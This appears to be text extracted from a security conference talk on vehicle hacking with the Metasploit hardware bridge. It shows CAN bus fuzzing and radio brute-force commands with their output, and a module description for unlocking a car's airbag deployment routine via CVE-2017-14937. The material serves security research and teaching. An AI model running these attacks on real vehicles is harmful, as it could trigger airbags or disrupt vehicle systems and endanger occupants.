 Collecting CANs: a Bridge Less
docs.google.com/presentation/d/1dDx8LZrZnmNB3nv15lFV1_i9DmYyM_PnPrmqQJL38WA/edit#slide=id.ge59db07e52_0_0
AEROSPACE
VILLAGE
hwbridge > run post/hardware/automotive/canprobe CANBUS=can0 STARTID=0x320 fuzz=true
[*] Probing 0x320...
[*] Probe Complete
hwbridge > run post/hardware/rftra
[*] Generating de bruijn sequence.
[*] Brute forcing frequency: 915000000
[*] Transmitting...
[*] Binary before PWM encoding:
[*] 00000000
[*] Binary after PWM encoding:
[*] 11101110111011101110111011101110
[*] Transmitting...
[*] Binary before PWM encoding:
[*] 00000000
[*] Binary after PWM encoding:
[*] 11101110111011101110111011101110
[*] Transmitting...
[*] Binary before PWM encoding:
[*] 00000001
[*] Binary after PWM encoding:
[*] 11101110111011101110111011101000
[*] Transmitting...
[*] Binary before PWM encoding:
[*] 00000001
[*] Binary after PWM encoding:
[*] 11101110111011101110111011101000
[*] Transmitting...
[*] Binary before PWM encoding:
[*] 00000010
[*] Binary after PWM encoding:
[*] 11101110111011101110111010001110
[*] Transmitting...
Acting in the role of a Pyrotechnical Device Deployment Tool (PDT), this module will first query all Pyrotechnic
Control Units (PCUs) in the target vehicle to discover how many pyrotechnic devices are present, then attempt t
o validate the security access token using the default simplified algorithm. On success, the vehicle will be in
a state that is prepped to deploy its pyrotechnic devices (e.g. airbags, battery clamps, etc.) via the service
routine. (ISO 26021)
This module is based on research by Johannes Braun and Juergen Duerrwang, which you can read more about [here](h
ttps://www.researchgate.net/publication/321183727_Security_Evaluation_of_an_Airbag-ECU_by_Reusing_Threat_Modelin
g_Artefacts) along with related [CVE-2017-14937](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14937).
AEROSPACE
VILLAGE
.ORG